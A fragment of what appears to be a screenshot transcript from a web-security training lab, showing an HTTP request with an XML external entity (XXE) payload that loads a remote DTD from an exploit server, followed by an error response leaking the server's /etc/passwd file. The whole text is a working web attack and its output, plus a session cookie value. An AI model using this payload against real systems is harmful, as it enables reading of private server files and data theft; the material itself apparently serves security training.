 16 Cookie: session=G2BKejCui3qlK0mM9F02mxGBHhWWzUPD
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://accf1f071f737e3b804c5cc8015e002c.web-security-academy.net/exploit"> %xxe;]>
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1244
5
6 "XML parser exited with non-zero code 1: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin